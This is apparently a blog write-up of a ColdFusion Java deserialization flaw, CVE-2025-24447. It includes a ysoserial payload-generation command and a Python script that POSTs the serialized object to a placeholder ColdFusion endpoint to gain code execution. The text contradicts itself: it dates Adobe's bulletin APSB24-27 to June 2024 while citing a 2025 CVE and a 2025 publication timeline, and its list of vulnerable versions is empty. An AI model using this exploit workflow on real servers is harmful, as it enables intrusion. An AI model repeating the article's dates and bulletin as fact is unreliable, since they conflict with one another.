
In June 2024, Adobe published a critical security bulletin addressing a serious vulnerability in ColdFusion. Tracked as CVE-2025-24447, this flaw allows attackers to remotely execute arbitrary code without user interaction, affecting the confidentiality and integrity of any server running vulnerable versions. This long read gives you an exclusive, in-depth understanding—complete with code snippets and how exploitation works.
*Vulnerable versions:*
What Is Deserialization of Untrusted Data?
Deserialization is the process of converting data from a string (or other format) back into a program object. If an application deserializes data from an untrusted source, attackers can supply specially crafted input to execute code of their choice—sometimes with devastating results.
Why is this serious in ColdFusion?
ColdFusion is widely used for enterprise web apps, often with elevated permissions and access to critical infrastructure.
Where’s The Official Advisory?
- Adobe Security Bulletin APSB24-27
- NIST NVD Listing - CVE-2025-24447
Technical Analysis: How Does CVE-2025-24447 Work?
Adobe ColdFusion has certain endpoints that accept serialized Java objects, typically as parameters in HTTP POST requests. When a vulnerable endpoint receives user-supplied data, it deserializes it *without* strict validation. Malicious actors can send a Java object stream containing a payload (such as a reverse shell) that is deserialized and executed in the context of the ColdFusion service account.
No user interaction required
- Attack is over the network (usually HTTP/S)
Example Exploit Workflow
Here's a simplified workflow showing how an attacker could trigger code execution.
Step 1: Prepare a Malicious Serialized Java Payload
You can use a tool like ysoserial to generate an exploit payload. For example, to execute calc.exe as a proof-of-concept:
java -jar ysoserial.jar CommonsCollections6 "calc.exe" > payload.ser
Step 2: Deliver the Payload to ColdFusion
Assume there’s a vulnerable endpoint (for example, /cfide/administrator/someAPI.cfc?method=unsafeMethod).
You can send the payload as a POST body
import requests
url = "http://vulnerable-cf-server/cfide/administrator/someAPI.cfc?method=unsafeMethod";
with open("payload.ser", "rb") as f:
malicious_data = f.read()
headers = {
"Content-Type": "application/x-java-serialized-object"
}
response = requests.post(url, data=malicious_data, headers=headers)
print(response.status_code)
Step 3: Achieve Remote Code Execution
Once the server deserializes the data, arbitrary code (like creating a reverse shell or downloading additional malware) runs with the ColdFusion server’s privileges.
Confidentiality: Attackers can exfiltrate sensitive data.
- Integrity: Attackers can alter or destroy your site/application/data.
Availability: Full control can lead to denial-of-service or ransomware deployment.
- High Value Targets: Businesses running ColdFusion behind firewalls should be aware that attackers often chain such exploits with other vulnerabilities for lateral movement.
How to Fix CVE-2025-24447
1. IMMEDIATELY update ColdFusion to the latest patched version as per Adobe's advice.
2. Restrict network/IAM access to ColdFusion endpoints wherever possible.
Additional Resources
- Adobe Product Security Incident Response Team (PSIRT)
- ColdFusion Security Lockdown Guide
- OWASP Deserialization Cheat Sheet
Conclusion
CVE-2025-24447 reminds us how impactful “classic” deserialization bugs can be—especially in mature, enterprise software like ColdFusion. This is an urgent bug with active exploitation risks. Administrators must patch NOW and check their logs for signs of abuse. Even if your ColdFusion app is behind firewalls, you *must* assume attackers may find ways in, so defense-in-depth is critical.
Timeline
Published on: 04/08/2025 20:15:20 UTC
Last modified on: 04/23/2025 16:45:23 UTC